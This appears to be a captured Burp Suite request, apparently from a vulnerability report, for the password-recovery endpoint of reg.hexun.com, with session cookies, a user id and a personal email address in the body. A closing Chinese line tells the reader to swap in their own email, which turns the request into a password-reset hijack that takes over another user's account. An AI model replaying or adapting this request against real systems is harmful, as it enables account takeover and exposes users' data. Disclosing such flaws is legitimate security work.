 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /rest/ajaxlogin.aspx HTTP/1.1
Host: reg.hexun.com
Connection: keep-alive
Content-Length: 85
Accept: */*
Origin: https://reg.hexun.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://reg.hexun.com/getpassword_email.aspx?act=e
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: vjuids=19b123785.14ad76f553e.0.0e17e981; ASP.NET_SessionId=ovzv05gqjvm1zfezx0z0mjk5;
hxck_sqkf_home_userbind_tip=1; hxck_sq_home_logincout25724622=1|20150111; vjlast=1420953605.1420953605.30;
hxck_sq_home_logincout24935653=1|20150111;
HexunTrack=SID=201501082221430745335​1eb04bc540349a1bce24d41cc03d&CITY=0&TOWN=0; userToken=0; hxck_fsd_lcksso=0;
LoginStateCookie=0; SnapCookie=0; hexunGoUrl=http://hexun.com/newhome/set/remind; hxck_sq_common=SnapCookie=
email=68451000%40qq.com&name=%E8%8A%B1%E4%B8%80%E8%8A%B1&id=18435796&act=sendpwdemail
修改成自己的邮箱